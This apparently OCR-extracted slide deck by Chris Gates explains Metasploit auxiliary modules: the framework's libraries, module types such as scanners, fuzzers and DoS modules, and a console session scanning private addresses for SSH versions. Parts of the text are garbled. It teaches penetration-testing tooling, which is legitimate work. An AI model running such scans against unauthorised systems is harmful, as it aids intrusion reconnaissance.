# SSRAPID7

# Metasploit Auxiliary Modules



Chris Gates carnal0wnage

#### **Outline**

- Metasploit Framework Architecture
- Metasploit Libraries
- Auxiliary Modules Types
- Examples/Practical Examples



#### Metasploit Framework architecture



#### Libraries – Rex

- **lib/rex/**
- "Ruby EXploitation library"
- Basic library for most tasks
- Sockets, protocols, command shell interface
- SSL, SMB, HTTP, XOR, Base64, random text
- Intended to be useful outside of the framework



### Libraries – MSF Core

- **lib/msf/core**
- "Ruby EXploitation library"
- Mixins for exploits and auxiliaries
- Auxiliary  $\rightarrow$  Scanner, Report, AuthBrute, etc





#### Libraries – MSF Core

• Exploit $\rightarrow$ HTTP, FTP, Oracle, MSSQL, SMB



#### Libraries – MSF Core

• Auxiliary mixins makes use of REX libraries





#### Where they live

- Official modules live in msf3/modules/
	- Subdirectories organized by module type (exploit/, auxiliary/, post/, …)
- $\gamma$ / msf3/modules/ has same structure, loaded at startup if it exists



### What is an auxiliary module?

- Auxiliary An exploit without a payload
	- Underappreciated\*
- Used mostly for discovery, fingerprinting, and automating tasks :-)
- Makes use of the MSF REX library and other mixins
- Uses run () instead of exploit ()



# Types of Auxiliary Modules

- Various scanners for protocols (SMB, DCERPC, HTTP)
- Network protocol "fuzzers"
- Port scanner modules
- Wireless
- IPV6
- Denial of service modules
- Server modules
- Administrative access exploits



#### Various scanners for protocols

```
msf auxiliary (arp_sweep) > use scanner/ssh/ssh_version<br>msf auxiliary (ssh_version) > show options
Module options:
   Name Current Setting Required Description
                                     The target address range or CIDR identifier
   RHOSTS
                              yes
                                    The target port
   RPORT 22
                              ves
                                        The number of concurrent threads
   THREADS 1
                              ves
msf auxiliary (ssh version) > cat subnet 1.gnmap | grep 22/open | awk '{print $2}' > /tmp/22 open.txt
[*] exec: cat subnet 1.gnmap | grep 22/open | awk '{print $2}' > /tmp/22 open.txt
msf auxiliary(ssh_version) > set RHOSTS file:/tmp/22_open.txt
RHOSTS => file://tmp/22 open.txtmsf auxiliary (ssh version) > set THREADS 50
THREADS \Rightarrow 50
msf auxiliary (ssh version) > run
[ ] 192.168.1.1:22, SSH server version: SSH-2.0-dropbear 0.52
[*] 192.168.1.137:22, SSH server version: SSH-1.99-OpenSSH 4.4
[*] Auxiliary module execution completed
```


#### Various scanners for protocols





### Various scanners for protocols

- Designed to help with reconnaissance
- Dozens of useful service scanners
- Simple module format, easy to use
- Specify THREADS for concurrency
	- Keep this under 16 for native Windows
	- 256 is fine on Linux
- Uses RHOSTS instead of RHOST



### Scanner tricks & tips

- Uses OptAddressRange option class, similar to nmap host specification
	- $-192.168.0.1, 3, 5-7$
	- $-192.168.0.*$
	- www.metasploit.com/24
	- file:/tmp/ranges.txt



# Scanner Tricks & Tips





# Scanner Tricks & Tips



#### Network protocol "fuzzers"

 $msf > search fuzz$ [\*] Searching loaded modules for pattern 'fuzz'...

Auxiliary

والمواصل والمواصل والموارد





#### Port scanner modules



#### Port scanner modules

